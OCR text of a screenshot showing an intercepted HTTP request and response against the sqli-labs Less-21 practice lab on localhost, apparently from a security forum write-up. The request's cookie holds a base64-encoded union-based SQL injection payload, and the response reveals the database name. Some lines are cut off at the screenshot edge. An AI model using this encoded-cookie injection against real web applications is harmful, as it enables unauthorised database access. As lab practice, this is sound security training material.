 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSwzICM=;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=219
Connection: close
Response
Raw
Headers
Hex
HTML
Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\Program Files\PHPTutorial\WWW\sqli\Less-21\index.php on line 142
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoK
and expires: Thu 18 Jul 2019 - 04:50:48
Your Login name:security
Your Password:3
先知社区